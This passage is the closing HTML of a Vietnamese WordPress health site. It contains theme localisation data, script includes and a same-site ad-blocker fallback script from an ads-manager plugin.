th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>